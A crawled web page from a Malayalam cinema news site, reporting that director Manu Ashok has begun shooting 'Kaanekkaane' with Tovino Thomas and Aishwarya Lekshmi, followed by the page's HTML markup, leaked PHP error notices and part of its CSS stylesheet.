

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cinemanewsagency.com/Site/detail/Kanakkane
body_size: 5160
content:

<!DOCTYPE html>
<html lang="en">
   <head>
            <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />



                   <!--SEARCH ENGINE OPTIMIZATION--->

 <meta name="keywords" content="cinema magazine, malayalam magazine, mammootty, mohanlal, dileep, suresh gopi, jayaram, dulqar salman, dq, nivin poly, jayasurya, fahad fazil, malayalam actors, malayalam actress, latest cinema news, new releases, malayalam songs, trailers, manju warrior, nasria, latest news from malayalam cinema, popular stars in malayalam, actress in malayalam, actors in malayalam, latest movies, kerala magazine, magazine, news, latest news">
 
<meta http-equiv="Content-Language" content="en-us" />
<meta name="author" content="CNA" />
<meta name="rating" content="General" />
<meta name="revisit-after" content="7 days" />
<meta http-equiv="Expires" content="Never" />
<meta http-equiv="Distribution" content="global" />
<meta http-equiv="Rating" content="general" />
<meta http-equiv="Revisit-after" content="7 days" />






<!------------FACEBOOK--------------->
<meta property="og:locale" content="en_US" />

<meta property="og:type" content="website" />


<!--<meta property="og:image:height" content="1200">
<meta property="og:image:width" content="630">--->

<meta property="fb:pages" content="320130098622856" /> 
<meta property="fb:app_id" content="279751426404648" />



<!------------TWITTER--------------->
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="675">
<meta name="twitter:card" content="summary_large_image" />

 

  

  



<!--google analystics--->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180820518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180820518-1');
</script>



    <!--<title> Cinema News Agency </title>-->
    <link rel="shortcut icon" href="https://cinemanewsagency.com/img/favicon.png" type="image/x-icon">
    <!-- Bootstrap core CSS -->
    <link href="https://cinemanewsagency.com/css/bootstrap.min.css" rel="stylesheet">


    <!-- Custom styles for this template -->
    <link href="https://cinemanewsagency.com/css/half-slider.css" rel="stylesheet">
	<!--Flickity css-->
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/flickity.css" media="screen">
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/all.min.css">
   <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
   <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
   <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous"> -->
<!------<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
  <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>--->
  
  
  
  

               <title> മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ' </title>
       <meta name="description" content="'ഉയരെ' എന്ന ചിത്രത്തിന് ശേഷം മനു അശോക് സംവിധാനം ചെയ്യുന്ന 'കാണേക്കാണെ'യുടെ ചിത്രീകരണം ആരംഭിച്ചു. 'ഉയരെ'യുടെ തിരക്കഥാകൃത്തുക്കളായ ബോബിയും സഞ്ജയും തന്നെയാണ് ഈ സിനിമയ്ക്കും തിരക്കഥയെഴുതുന്നത്. വിജയ കൂട്ടുകെട്ടായ മനു അശോക് ബോബി-സഞ്ജയ് ടീമിന്റെ ഈ പുതിയ സിനിമയില്‍ ടോവിനോ തോമസും ഐശ്വര്യലക്ഷ്മി പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നു. ആഷിക് അബുവിന്റെ 'മായാനദി'യില്‍ ആണ് ഇവര്‍ ഇതിനുമുമ്പ് ജോഡി ചേര്‍ന്ന് അഭിനയിച്ചത്. സുരാജ് വെഞ്ഞാറമൂട്, പ്രേംപ്രകാശ്, ശ്രുതി രാമചന്ദ്രന്‍, റോണി എന്നിവരാണ് സിനിമയിലെ മറ്റ് പ്രധാന അഭിനേതാക്കള്‍. ഡ്രീം കാച്ചര്‍ പ്രൊഡക്ഷന്‍സിന്റെ ബാനറില്‍ നിര്‍മ്മിക്കുന്ന 'കാണേ കാണേ'യുടെ ഛായാഗ്രഹണം ആല്‍ബി ആന്റണി നിര്‍വഹിക്കുന്നു. സംഗീതം- രഞ്ജിന്‍ രാജ്, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- സബീര്‍ മലവെട്ടത്ത്.
">
       <meta property="og:title" content="മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ'" />
       <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/8844cf93ec374289a3306b3a93d207a7.jpg" >
       <meta property="og:image:width" content="850" />
       <meta property="og:image:height" content="500" />
       
         
       
      
     






     
   </head>

   <body>
       
       



                    <!---SOCIAL MEDIA SHARE PLUGIN--->     



<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



                      
<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



	





       
       
      
    <section id="myHeader">
    <nav class="navbar navbar-expand-lg navbar-dark" id="mainNav">
    <div class="container">
      <!---<a class="navbar-brand js-scroll-trigger" href="#page-top">Start Bootstrap</a>--->
      <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        Menu
        <i class="fas fa-bars"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav text-uppercase mx-auto">
            <li class="nav-item active">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/index">HOME </a>
			</li>
			<li class="nav-item">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/latest">LATEST NEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/upcomings">LOCATION REPORTS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/interviews">INTERVIEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/shortfilm">SHORTFILMS & ALBUMS</a>
			</li>
			<!--<li class="nav-item">-->
			<!--	<a class="nav-link" href="https://cinemanewsagency.com/Site/reviews">REVIEWS</a>-->
			<!--</li>-->
   <!--         <li class="nav-item">-->
			<!--	<a class="nav-link" href="#"> LOUD SPEAKER</a>-->
			<!--</li>-->
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/trailer">TRAILERS & VIDEOS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/songs">SONGS</a>
			</li>
        </ul>
      </div>
    </div>
  </nav>
</section>		
	
	<!--<section class="top-header">
		<div class="container">
		  <div class="row justify-content-md-center logo-main">
			<div class="col col-lg-12 col-md-12">
				 <a href="https://cinemanewsagency.com/Site/index"><img alt="" src="https://cinemanewsagency.com/img/logo1.png" class="img-fluid"></a>
				 
			
				 
				 
		
				 
			</div>
		  </div>
		</div>
    </section>--->
		
		
		
		      <section class="main-sctn pt0">
         <div class="container">
            <div class="row ">
                
               <div class="col-md-9">
                  <div class="blog">
                        <!--  <div class="col-md-12">
                           -->
                           
                          

                        <div class="row">
                                                      <div class="col-md-11">
                              <div class="banner-content">
                                    <h3>മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ'</h3>
                                                                         <p class="bnrsubhd">23-10-2020</p>
                                 </div>
                                 
                            <!------------------------------------------------------------------------------------------------------------------------------------->
                                  
                                    <!--- SOCIAL MEDIA SHARING CODE--->
                                    
                               
                                <!--<meta property="og:image:secure_url" itemprop="image" content="https://www.w3schools.com/images/picture.jpg">-->
                                

                               
                                    
                              
                              
                              <title> മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ' </title>
                              
                              <meta name="description" content="'ഉയരെ' എന്ന ചിത്രത്തിന് ശേഷം മനു അശോക് സംവിധാനം ചെയ്യുന്ന 'കാണേക്കാണെ'യുടെ ചിത്രീകരണം ആരംഭിച്ചു. 'ഉയരെ'യുടെ തിരക്കഥാകൃത്തുക്കളായ ബോബിയും സഞ്ജയും തന്നെയാണ് ഈ സിനിമയ്ക്കും തിരക്കഥയെഴുതുന്നത്. വിജയ കൂട്ടുകെട്ടായ മനു അശോക് ബോബി-സഞ്ജയ് ടീമിന്റെ ഈ പുതിയ സിനിമയില്‍ ടോവിനോ തോമസും ഐശ്വര്യലക്ഷ്മി പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നു. ആഷിക് അബുവിന്റെ 'മായാനദി'യില്‍ ആണ് ഇവര്‍ ഇതിനുമുമ്പ് ജോഡി ചേര്‍ന്ന് അഭിനയിച്ചത്. സുരാജ് വെഞ്ഞാറമൂട്, പ്രേംപ്രകാശ്, ശ്രുതി രാമചന്ദ്രന്‍, റോണി എന്നിവരാണ് സിനിമയിലെ മറ്റ് പ്രധാന അഭിനേതാക്കള്‍. ഡ്രീം കാച്ചര്‍ പ്രൊഡക്ഷന്‍സിന്റെ ബാനറില്‍ നിര്‍മ്മിക്കുന്ന 'കാണേ കാണേ'യുടെ ഛായാഗ്രഹണം ആല്‍ബി ആന്റണി നിര്‍വഹിക്കുന്നു. സംഗീതം- രഞ്ജിന്‍ രാജ്, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- സബീര്‍ മലവെട്ടത്ത്.
">
                              <meta property="og:title" content="മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ'" />
                              <meta property="og:url" content="https://cinemanewsagency.com/" />
                              
                              
                           <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/8844cf93ec374289a3306b3a93d207a7.jpg" >
                          <meta property="og:image:width" content="850" />
                        <meta property="og:image:height" content="500" />
                           <meta property="og:description" content="'ഉയരെ' എന്ന ചിത്രത്തിന് ശേഷം മനു അശോക് സംവിധാനം ചെയ്യുന്ന 'കാണേക്കാണെ'യുടെ ചിത്രീകരണം ആരംഭിച്ചു. 'ഉയരെ'യുടെ തിരക്കഥാകൃത്തുക്കളായ ബോബിയും സഞ്ജയും തന്നെയാണ് ഈ സിനിമയ്ക്കും തിരക്കഥയെഴുതുന്നത്. വിജയ കൂട്ടുകെട്ടായ മനു അശോക് ബോബി-സഞ്ജയ് ടീമിന്റെ ഈ പുതിയ സിനിമയില്‍ ടോവിനോ തോമസും ഐശ്വര്യലക്ഷ്മി പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നു. ആഷിക് അബുവിന്റെ 'മായാനദി'യില്‍ ആണ് ഇവര്‍ ഇതിനുമുമ്പ് ജോഡി ചേര്‍ന്ന് അഭിനയിച്ചത്. സുരാജ് വെഞ്ഞാറമൂട്, പ്രേംപ്രകാശ്, ശ്രുതി രാമചന്ദ്രന്‍, റോണി എന്നിവരാണ് സിനിമയിലെ മറ്റ് പ്രധാന അഭിനേതാക്കള്‍. ഡ്രീം കാച്ചര്‍ പ്രൊഡക്ഷന്‍സിന്റെ ബാനറില്‍ നിര്‍മ്മിക്കുന്ന 'കാണേ കാണേ'യുടെ ഛായാഗ്രഹണം ആല്‍ബി ആന്റണി നിര്‍വഹിക്കുന്നു. സംഗീതം- രഞ്ജിന്‍ രാജ്, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- സബീര്‍ മലവെട്ടത്ത്.
" >
                          
                           

                           <meta name="twitter:title" content="മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ'" >
                           <meta name="twitter:image" content="https://cinemanewsagency.com/uploads/film_image/8844cf93ec374289a3306b3a93d207a7.jpg" >
                           <meta name="twitter:description" content="'ഉയരെ' എന്ന ചിത്രത്തിന് ശേഷം മനു അശോക് സംവിധാനം ചെയ്യുന്ന 'കാണേക്കാണെ'യുടെ ചിത്രീകരണം ആരംഭിച്ചു. 'ഉയരെ'യുടെ തിരക്കഥാകൃത്തുക്കളായ ബോബിയും സഞ്ജയും തന്നെയാണ് ഈ സിനിമയ്ക്കും തിരക്കഥയെഴുതുന്നത്. വിജയ കൂട്ടുകെട്ടായ മനു അശോക് ബോബി-സഞ്ജയ് ടീമിന്റെ ഈ പുതിയ സിനിമയില്‍ ടോവിനോ തോമസും ഐശ്വര്യലക്ഷ്മി പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നു. ആഷിക് അബുവിന്റെ 'മായാനദി'യില്‍ ആണ് ഇവര്‍ ഇതിനുമുമ്പ് ജോഡി ചേര്‍ന്ന് അഭിനയിച്ചത്. സുരാജ് വെഞ്ഞാറമൂട്, പ്രേംപ്രകാശ്, ശ്രുതി രാമചന്ദ്രന്‍, റോണി എന്നിവരാണ് സിനിമയിലെ മറ്റ് പ്രധാന അഭിനേതാക്കള്‍. ഡ്രീം കാച്ചര്‍ പ്രൊഡക്ഷന്‍സിന്റെ ബാനറില്‍ നിര്‍മ്മിക്കുന്ന 'കാണേ കാണേ'യുടെ ഛായാഗ്രഹണം ആല്‍ബി ആന്റണി നിര്‍വഹിക്കുന്നു. സംഗീതം- രഞ്ജിന്‍ രാജ്, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- സബീര്‍ മലവെട്ടത്ത്.
" >
                           
                         

                           
                           
                           
                           
                           
                         
                         <!--<a href="whatsapp://send?text=https://cinemanewsagency.com/index.php/Site/detail/Kanakkane" >share on whatsapp</a>-->
                         
                        
                         
                      
                        <!-----------------------------------------------------------------------------------------------------------------------------------------------> 
                           
                           
                          
                    
                                   
                         
                           
                              
                                 <div class="bnrpic1">
                                <img src="https://cinemanewsagency.com/uploads/film_image/8844cf93ec374289a3306b3a93d207a7.jpg" alt="banner" class="img-fluid">
                                 </div>
                                 
                                 
                            
                              
                              
                                 
                                 <div class="banner-content">
                                     <p><b>അഞ്ജു അഷറഫ്‌-</b></p>
                                    <!-- <h5 class="mb-0" >മനു അശോക്, ബോബി സഞ്ജയ് ടീമിന്റെ 'കാണേക്കാണെ'</h5> -->
                                    <p class="mb-2">
                                        <b>കൊച്ചി :</b>
                                       'ഉയരെ' എന്ന ചിത്രത്തിന് ശേഷം മനു അശോക് സംവിധാനം ചെയ്യുന്ന 'കാണേക്കാണെ'യുടെ ചിത്രീകരണം ആരംഭിച്ചു. 'ഉയരെ'യുടെ തിരക്കഥാകൃത്തുക്കളായ ബോബിയും സഞ്ജയും തന്നെയാണ് ഈ സിനിമയ്ക്കും തിരക്കഥയെഴുതുന്നത്. വിജയ കൂട്ടുകെട്ടായ മനു അശോക് ബോബി-സഞ്ജയ് ടീമിന്റെ ഈ പുതിയ സിനിമയില്‍ ടോവിനോ തോമസും ഐശ്വര്യലക്ഷ്മി പ്രധാന കഥാപാത്രങ്ങളെ അവതരിപ്പിക്കുന്നു. ആഷിക് അബുവിന്റെ 'മായാനദി'യില്‍ ആണ് ഇവര്‍ ഇതിനുമുമ്പ് ജോഡി ചേര്‍ന്ന് അഭിനയിച്ചത്. സുരാജ് വെഞ്ഞാറമൂട്, പ്രേംപ്രകാശ്, ശ്രുതി രാമചന്ദ്രന്‍, റോണി എന്നിവരാണ് സിനിമയിലെ മറ്റ് പ്രധാന അഭിനേതാക്കള്‍. ഡ്രീം കാച്ചര്‍ പ്രൊഡക്ഷന്‍സിന്റെ ബാനറില്‍ നിര്‍മ്മിക്കുന്ന 'കാണേ കാണേ'യുടെ ഛായാഗ്രഹണം ആല്‍ബി ആന്റണി നിര്‍വഹിക്കുന്നു. സംഗീതം- രഞ്ജിന്‍ രാജ്, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- സബീര്‍ മലവെട്ടത്ത്.
                                    </p>
                                 </div>
                             
                           </div>
                           
                           <div class="col-md-11 mt4">
                               <div class="row">
                            
                             
                           </div>
                           </div>
                           
                          
                                 
                           
                           
                                                          <!--<a onClick="window.open('https://www.facebook.com/sharer/sharer.php?u=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: url</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>&title=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: title</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>');"  href="javascript: void(0)">SHAREEEEEEE</a>-->
                            
                        </div>
                        <!--.row-->
                    </div>
                </div>
                <div class="col-md-3 mt-4">
                    <div class="row">
                         
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="http://newstimenetwork.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="https://in.bookmyshow.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/fcb7d02246a38617c959bdea21f6abca.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                           </div>
                    <!--<div class="row">-->
                    <!--   <div class="wk-trnd"></div>-->
                    <!--   -->
                    <!--   <div class="bk-shw"> -->
                    <!--      <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid" style="height: 250px">-->
                    <!--   </div>-->
                    <!--   -->
                    <!--</div>-->
                </div>
                
             </div>
             
          
                 
                 
                  </div>
               </div>
               
               
               
             
      </section>
      
      
      
      
   
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f8e748777d449bf"></script>

                
             
             
            
       <!-- Footer -->
  <footer class="bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white">Copyright &copy; Cinema News Agency 2025. <a class="" href="http://hedoneservices.com/" target="_blank"><img alt="" src="https://cinemanewsagency.com/img/credit.png" class="img-fluid"></a><span style="float:right;color:#e3bc33;margin-top:15px;">Mail us to : info@cinemanewsagency.com</span></p>
      </div>
      <!-- /.container -->
    </footer>
    
    
        <!-- Bootstrap core JavaScript -->
    <script src="https://cinemanewsagency.com/js/jquery.min.js"></script>
    <script src="https://cinemanewsagency.com/js/bootstrap.bundle.min.js"></script>
<!--ticker js--> 
<script src="https://cinemanewsagency.com/js/breakingNews.js"></script> 

<!-- owl carousel--> 
<script src="https://cinemanewsagency.com/js/owl.carousel.min.js"></script> 

<!-- flickity carousel--> 
<script src="https://cinemanewsagency.com/js/flickity.pkgd.min.js"></script> 

<!--custom js--> 
<script src="https://cinemanewsagency.com/js/custom.js"></script>

 <script type="text/javascript">
        $(function () {
            var str = location.href.toLowerCase();
            $(".navbar-nav > li > a").each(function () {
                if (str.indexOf(this.href.toLowerCase()) > -1) {
                    $("li.active").removeClass("active");
                    $(this).parent().addClass("active");
                }
            });
        });
    </script>
    
    <script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>      




      
   </body>
</html>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

<script src="http://cinemanewsagency.com/js/share.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

--- FILE ---
content_type: text/css
request_url: https://cinemanewsagency.com/css/half-slider.css
body_size: 4947
content:
body {
	overflow-x: hidden;
	/* font-family: 'Roboto Slab', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'*/
	/*font-family: 'Roboto', sans-serif !important;*/
	/*font-family: 'meeraregular';*/
	font-family:meera,georgia;
	color: #212529;
}

*{
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}
p {
	line-height: 20px;
	margin: 0px;
	padding: 0px;
}
a {
	color: #fed136
}

@font-face {
	font-family: 'Meera';
	font-style: normal;
	font-display: swap;
	font-weight: 400;
	src: url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.woff2?v=7.0) format('woff2'), url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.woff?v=7.0) format('woff'), url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.ttf?v=7.0) format('truetype');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
}


/*@font-face {
  font-family: 'meeraregular';
  font-style: normal;
  font-weight: 400;
  src: url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('woff2'),
   url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('woff'), 
   url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('truetype');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
}*/
@font-face{font-family:Meera;src:local('meera'),url('http://test.cinemanewsagency.com/fonts/Meera.ttf') format("truetype");}
a:hover {
	color: #fec503;
	text-decoration: none;
}
.text-primary {
	color: #fed136!important
}
h1, h2, h3, h4, h5, h6,p {
	font-weight: 400;
	/*font-family: Montserrat, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
*/font-family:meera,georgia;
}
.carousel-item {
	/*height: 65vh;*/
    /* min-height: 300px;*/
	background: no-repeat center center scroll;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.top-header {
	/* background-color: #831a47; */
	padding: 3px 0px;
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
}
.logo-main{
    text-align: center;
}
.logo-main img{
   display: block;
    text-align: center;
    margin: 0px auto;
}
.main-banner {
	padding: 0px;
	margin: 0px 0px 10px 0px;
}
.scl-link {
	background: #c1bebb;
	margin: 10px 0px;
	padding: 10px 0px 9px;
}
.scl-link p {
	line-height: 24px;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color: #1d211b;
font-family: 'Roboto', sans-serif;
}
.scl-link p img {
	display: inline-block;
	padding: 0px 7px 0px;
	vertical-align: middle;
	margin: 0px;
}
.pd0 {
	padding: 0px !important;
}
.mb33{
    margin-bottom: 33px !important;
}
footer {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    font-size: 21px;
    bottom: 0px;
    width: 100%;
    font-family: 'Roboto', sans-serif;
    padding: 10px 0px;
}
footer a img {
    display: inline-block;
}
.pd0 {
	padding: 0px !important;
}
.fl-hedbg {
	background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%);
}
.mr-bg {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	color: #fff;
	padding-left: 0px !important;
}
.fl-hedbg p {
    color: #fff;
    padding: 0;
    font-size: 21px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0px;
    line-height: 32px;
    margin-top: 14px;
    font-family: 'Roboto', sans-serif;
}
.fl-hedbg marquee p {
    color: #fff;
    font-weight: 400 !important;
    font-size: 20px !important;
    text-transform: capitalize;
    font-family: meera,georgia;
}
.main-sctn {
	padding: 20px 0px;
    min-height: 580px;
}
.main-sctns {
	padding: 15px 10px;
}
.sldr-sectn{
 min-height: 200px !important;
}
.main-lsts {
	margin-bottom: 10px;
}
 .trlr-lsts {
	margin-bottom: 15px;
	height: 113px;
	overflow: hidden;
}
    .trlr-lsts a img{
	margin-bottom: 10px;
	margin-right:10px;
	float: left;
	display: inline-block;
	width: 137px;
	height: 81px;
}
/*.trlr-lsts {
    margin-bottom: 15px;
    height: auto;
    overflow: hidden;
}
.trlr-lsts a img{
	margin-bottom: 10px;
    margin-right: 10px;/*
    /* float: left; */
   /* display: inline-block;
    width: 100%;
    height: 167px;
}*/
.trlr-lsts a h5{
	font-weight: 600;
    line-height: 18px;
    padding: 0px;
    margin: 5px 0px 5px 0px;
    font-size: 20px;
    color: #841b46;
    height: 37px;
    display: block;
    overflow: hidden;
}
.trlr-lsts a p{
    font-size: 19px;
    color: #000;
    line-height: 24px;
    text-align: left;
    overflow: hidden;
    display: contents;
}
.main-hedngs {
	background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%);
    padding: 8px 0px 8px;
	margin: 0px auto 10px;
}
.up-mvs {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
}
.up-mvs h4 {
	color: #fff !important;
}
.main-hedngs h4 {
	color: #fff;
	line-height: 28px;
	padding: 0;
	margin: 0px;
	font-size: 20px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
    font-family: 'Roboto', sans-serif;
}
.pr0 {
	padding-right: 0px;
}
.mv-detl {
	text-align: left;
}
.mv-detl h5 {
    font-weight: 600;
    line-height: 28px;
    padding: 0px;
    margin: 5px 0px 3px 0px;
    /* font-size: 17px; */
    font-size: 23px;
    color: #841b46;
}
.mv-detl p {
